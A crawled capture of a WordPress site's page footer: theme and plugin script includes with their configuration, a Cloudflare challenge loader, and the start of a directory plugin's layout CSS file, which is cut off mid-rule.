							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.5.1" id="canvas-block-alert-script-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.5.1" id="canvas-block-collapsibles-script-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.5.1" id="canvas-block-tabs-script-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/posts/block-posts/colcade.js?ver=2.5.1" id="colcade-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/posts/block-posts/public-block-posts.js?ver=2.5.1" id="canvas-block-posts-script-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.5.1" id="justifiedgallery-js"></script>
<script type="text/javascript" id="canvas-justified-gallery-js-extra">
/* <![CDATA[ */
var canvasJG = {"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.5.1" id="canvas-justified-gallery-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.5.1" id="flickity-js"></script>
<script type="text/javascript" id="canvas-slider-gallery-js-extra">
/* <![CDATA[ */
var canvas_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.5.1" id="canvas-slider-gallery-js"></script>
<script type="module"  src="https://khaleejesque.me/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/gutenbee/build/gutenbee.animations.js?ver=2.19.1" id="gutenbee-animations-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0" id="powerkit-basic-elements-js"></script>
<script type="text/javascript" id="powerkit-justified-gallery-js-extra">
/* <![CDATA[ */
var powerkitJG = {"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4" id="powerkit-justified-gallery-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4" id="glightbox-js"></script>
<script type="text/javascript" id="powerkit-lightbox-js-extra">
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img,.single .post-media img","gallery_selectors":".wp-block-gallery, .gallery","exclude_selectors":"","zoom_icon":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4" id="powerkit-lightbox-js"></script>
<script type="text/javascript" id="powerkit-opt-in-forms-js-extra">
/* <![CDATA[ */
var opt_in = {"ajax_url":"https:\/\/khaleejesque.me\/wp-admin\/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies.","is_admin":"","server_error":"Server error occurred. Please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=3.0.4" id="powerkit-opt-in-forms-js"></script>
<script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" id="powerkit-pinterest-js"></script>
<script type="text/javascript" id="powerkit-pin-it-js-extra">
/* <![CDATA[ */
var powerkit_pinit_localize = {"image_selectors":"","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts","only_hover":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4" id="powerkit-pin-it-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4" id="powerkit-scroll-to-top-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=3.0.4" id="powerkit-share-buttons-js"></script>
<script type="text/javascript" id="powerkit-slider-gallery-js-extra">
/* <![CDATA[ */
var powerkit_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4" id="powerkit-slider-gallery-js"></script>
<script type="text/javascript" defer src="https://khaleejesque.me/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.5.6" id="wp-legal-pages-jquery-cookie-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/themes/squaretype/js/ofi.min.js?ver=3.2.3" id="object-fit-images-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/themes/squaretype/js/scripts.js?ver=2.0.3" id="csco-scripts-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/js/masonry-setup.js?ver=1.0" id="organic-widgets-masonry-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/khaleejesque.me\/wp-admin\/admin-ajax.php","origin_id":2520,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/jquery.nicescroll.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/matchHeight.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" id="dtdr-common-js-extra">
/* <![CDATA[ */
var dtdrcommonobject = {"ajaxurl":"https:\/\/khaleejesque.me\/wp-admin\/admin-ajax.php","noResult":"No Results Found!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/common.js?ver=6.8.3" id="dtdr-common-js"></script>
<script type="text/javascript" id="dtdr-frontend-js-extra">
/* <![CDATA[ */
var dtdrfrontendobject = {"pluginFolderPath":"https:\/\/khaleejesque.me\/wp-content\/plugins\/","pluginPath":"https:\/\/khaleejesque.me\/wp-content\/plugins\/designthemes-directory-addon\/","ajaxurl":"https:\/\/khaleejesque.me\/wp-admin\/admin-ajax.php","purchased":"<p>Purchased<\/p>","somethingWentWrong":"<p>Something Went Wrong<\/p>","addListingSuccess":"<p>Successfully posted your listing<\/p>","updateProfileSuccess":"<p>Your profile have been updated successfully.<\/p>","updateProfilePwdSuccess":"<p>Password updated successfully.<\/p>\r\n\t\t\t\t<p>You will be logged out, please loggin again.<\/p>","updateInchargeSuccess":"<p>Agent updated successfully.<\/p>","naviagtorAlert":"Geolocation is not supported by this browser.","outputDivAlert":"Please make sure you have added output shortcode.","confirmRemoveIncharge":"Are you sure, you wish to delete this agent ?","confirmRemoveListing":"Are you sure, you wish to delete this listing ?","confirmRemoveFavouriteListing":"Are you sure, you wish to remove this listing from your favourites ?","printerTitle":"Listing Printer","inchargeStatusActive":"Active","inchargeStatusDisable":"Disabled","inchargeStatusWaitingForApproval":"Waiting For Approval","listingWaitingForApproval":"Waiting For Approval","listingPending":"Pending","listingPublish":"Publish","listingTooltipSubmitForApproval":"Submit For Approval","listingTooltipRevokeSubmission":"Revoke Submission For Approval","adDurationWarning":"Please provide duration for your ad","adPricingWarning":"Please choose any of the pricing available for your ad","elementorPreviewMode":"","primaryColor":"#074900","secondaryColor":"#b3d009","tertiaryColor":"#ffffff"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/frontend.js?ver=6.8.3" id="dtdr-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/search/assets/frontend.js?ver=6.8.3" id="dtdr-search-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/search.js?ver=6.8.3" id="dtdr-users-search-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/single-page.js?ver=6.8.3" id="dtdr-modules-singlepage-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/frontend.js?ver=6.8.3" id="dtdr-users-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/social-share/assets/frontend.js?ver=6.8.3" id="dtdr-social-share-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/chosen.jquery.min.js?ver=6.8.3" id="chosen-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/pricing/assets/search.js?ver=6.8.3" id="dtdr-pricing-search-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/packages/assets/frontend.js?ver=6.8.3" id="dtdr-packages-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-videos/assets/frontend.js?ver=6.8.3" id="dtdr-media-videos-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-images/assets/frontend.js?ver=6.8.3" id="dtdr-media-images-frontend-js"></script>
<script type="text/javascript" id="dtdr-google-map-js-extra">
/* <![CDATA[ */
var dtdrmapobject = {"defaultLatitude":"","defaultLongitude":"","defaultZoomLevel":"10","defaultMapType":"ROADMAP","defaultMapColor":"","enableMapTypeControl":"","enableZoomControl":"true","enableScaleControl":"","enableStreetViewControl":"","enableFullscreenControl":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?key&amp;libraries=places&amp;ver=6.8.3" id="dtdr-google-map-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/markerclusterer.min.js?ver=6.8.3" id="dtdr-map-cluster-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/infobox.min.js?ver=6.8.3" id="dtdr-map-info-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/map-overlay.js?ver=6.8.3" id="dtdr-map-overlay-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/map.js?ver=6.8.3" id="dtdr-map-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/search.js?ver=6.8.3" id="dtdr-location-search-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/frontend.js?ver=6.8.3" id="dtdr-location-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/floor-plan/assets/jquery.toggle.click.js?ver=6.8.3" id="dtdr-toggle-click-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/floor-plan/assets/frontend.js?ver=6.8.3" id="dtdr-floor-plan-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/jquery.downCount.min.js?ver=6.8.3" id="dtdr-countdown-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/common.js?ver=6.8.3" id="dtdr-events-common-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/frontend.js?ver=6.8.3" id="dtdr-events-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/comments/assets/common.js?ver=6.8.3" id="dtdr-comments-common-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/comments/assets/frontend.js?ver=6.8.3" id="dtdr-comments-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/claims/assets/frontend.js?ver=6.8.3" id="dtdr-claims-frontend-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be01216cdd27929',t:'MTc2ODQyNDUwOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/common.css?ver=6.8.3
body_size: 5104
content:
ul,
li {
    list-style: none;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    margin: 0 0 10px;
    padding-bottom: 0;
}

ins {
    text-decoration: none;
    background: none;
    color: inherit;
}

.dtdr-hr-invisible {
    height: 30px;
    width: 100%;
    float: left;
}

*[class*="dtdr-empty-space-"] {
    width: 100%;
    float: left;
}

.dtdr-empty-space-5 {
    margin-bottom: 5px;
}

.dtdr-empty-space-10 {
    margin-bottom: 10px;
}

.dtdr-empty-space-15 {
    margin-bottom: 15px;
}

.dtdr-empty-space-20 {
    margin-bottom: 20px;
}

.dtdr-empty-space-25 {
    margin-bottom: 25px;
}

.dtdr-empty-space-30 {
    margin-bottom: 30px;
}

.dtdr-empty-space-35 {
    margin-bottom: 35px;
}

.dtdr-empty-space-40 {
    margin-bottom: 40px;
}

.dtdr-empty-space-45 {
    margin-bottom: 45px;
}

.dtdr-empty-space-50 {
    margin-bottom: 50px;
}


/* Transitions */

.dtdr-pagination.dtdr-ajax-pagination .prev-post a span,
.dtdr-pagination.dtdr-ajax-pagination .next-post a span,
.dtdr-pagination.dtdr-ajax-pagination .prev-post a,
.dtdr-pagination.dtdr-ajax-pagination .next-post a,
.dtdr-packages-item-wrapper,
.dtdr-packages-item-wrapper:before,
.dtdr-packages-item-wrapper .dtdr-packagelist-features li:before,
.dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button span,
.dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button span *,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style span,
.dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart:before,
.dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style span,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased,
.dtdr-listings-item-wrapper,
.dtdr-listings-item-wrapper .dtdr-listings-taxonomy-container li a:before,
.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:before,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a span,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section>div,
.dtdr-listings-item-wrapper.type8 .dtdr-listings-features-box-container>div,
.dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list div,
.dtdr-user-list-item.type1,
.dtdr-user-list-item.type1 .dtdr-user-item-meta-data,
.dtdr-user-list-item.type1 .dtdr-user-sociallinks-list,
.dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li span,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item:first-child>* span,
.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item:first-child>* span,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before,
.dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after,
.dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:after,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li a span.dtdr-listings-taxonomy-image:before,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:not(.dtdr-listings-taxonomy-container) a.dtdr-listings-utils-favourite-item span,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a:before,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item-holder [class*="dtdr-listings-utils-"] a.dtdr-listings-utils-favourite-item span,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item span,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span:before,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span:after,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list a:after,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a:after,
.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section,
.dtdr-listing-taxonomy-item.type4,
.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price,
.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items a:before,
.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items a:before,
.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-starting-price:after,
.dtdr-listings-utils-container .dtdr-listings-utils-item.dtdr-listings-utils-print .dtdr-listings-utils-print-item span,
.comment-form .dtdr-comment-form-fields-holder .comment-form-media span:hover input#dtdr_media+label,
.comment-form .dtdr-comment-form-fields-holder .comment-form-media span:hover input#dtdr_media+label:before,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon span,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author span,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image,
.dtdr-listings-social-share-container .dtdr-listings-social-share-list,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list,
[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a span,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li>span,
.dtdr-listings-social-share-container.type1 .dtdr-listings-social-share-list li a span {
    -moz-transition: all 0.3s linear 0s;
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
}

.dtdr-container input[type='submit'],
.dtdr-container input[type='reset'],
.dtdr-container input[type='button'],
.dtdr-container button[type='button'],
.dtdr-container button:not(.dismissButton),
.dtdr-container .button,
.dtdr-container a.button,
form.lidd_mc_form .lidd_mc_input input[type="submit"],
.custom-button-style,
.dtdr-dashboard-container .woocommerce-button.view,
.dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-proceed-button a.custom-button-style,
.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart,
.dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li .dtdr-dashbord-inbox-conversation-reply-wrapper .dtdr-inbox-conversation-reply-submit,
.single-dtdr_packages .dtdr-payment-details a.added_to_cart,
.dtdr-listings-address-directions {
    font-size: 16px;
    padding: 15px 40px;
    letter-spacing: normal;
    font-weight: 600;
    margin: 20px 5px 0 0;
    text-transform: capitalize;
    font-family: unset;
    border: none;
    text-decoration: none;
    display: inline-block;
    cursor: pointer;
}

.dtdr-dashboard-container .woocommerce-button.view {
    margin: 0;
    padding: 8px 14px;
    font-size: 12px;
    line-height: normal;
}

.dtdr-container {
    margin: auto;
}

.dtdr-container .custom-button-style {
    margin-top: 0;
}

.custom-button-style span {
    margin-right: 10px;
}

.ui-selectable-helper,
.ui-sortable-helper {
    border: none !important;
}

.dtdr-no-margin-bottom p,
.dtdr-no-margin-bottom .elementor-widget-dtdr-widget-sp-average-rating .dtdr-listings-average-rating-container,
.dtdr-no-margin-bottom .elementor-widget-container {
    margin-bottom: 0;
    line-height: normal;
    display: block;
}


/*--------------------------------------------------------------
	2.0 - Columns
--------------------------------------------------------------*/

.dtdr-column {
    margin: 0 0 0 2%;
    float: left;
    min-height: 1px;
    position: relative;
    clear: none;
}

.dtdr-column.first {
    clear: both;
    margin-left: 0;
}

.dtdr-one-column {
    width: 100%;
}

.dtdr-one-half {
    width: 49%;
}

.dtdr-one-third {
    width: 32%;
}

.dtdr-two-third {
    width: 66%;
}

.dtdr-one-fourth {
    width: 23.5%;
}

.dtdr-three-fourth {
    width: 74.5%;
}

.dtdr-one-fifth {
    width: 18.4%;
}

.dtdr-two-fifth {
